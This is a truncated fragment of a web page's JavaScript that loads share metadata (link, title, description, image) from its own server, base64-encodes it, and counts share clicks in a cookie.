 huanxi.aa49b.cn/template/js/pvp.js
500);
}
}
var url;
var title;
var desc;
var image;
var uin;
var b = new base64();
var basetitle;
var basedesc;
var baseimage;
var baseurl;
$.ajaxSetup({async:false});
$.getJSON('http://huanxi.aa49b.cn/json.php?callback=?', {}, function (i) {
url = i.link;
title = i.title;
desc =  i.desc;
image = i.img;
uin = i.uin;
basetitle = b.encode(title);
basedesc = b.encode(desc);
baseimage = b.encode(image);
baseurl = b.encode(url);
});
var sjtime = "";
for (var i = 0; i < 12; i++) {
var r = Math.floor(Math.random() * 10);
sjtime += r;
}
var timestamp = new Date().getTime();
function share() {
if (getCookie("chai2")) {
setCookie("chai2",++nn);
}else{
setCookie("chai2",1);
}